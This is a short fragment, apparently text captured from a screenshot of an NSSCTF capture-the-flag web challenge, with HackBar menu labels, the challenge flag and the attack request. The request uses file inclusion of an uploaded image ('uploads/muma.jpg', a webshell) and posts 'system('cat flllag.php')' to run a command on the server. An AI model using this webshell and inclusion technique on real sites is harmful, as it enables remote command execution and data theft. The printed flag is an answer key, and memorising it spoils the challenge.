 NSSCTF{5c91740e-4e12-4ee6-8949-18dd54c59492}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node6.anna.nssctf.cn:25191/admin.php?file=uploads/muma.jpg
Split URL
Execute
Post data Referer User Agent Cookies Add Header C
yjh=system('cat flllag.php');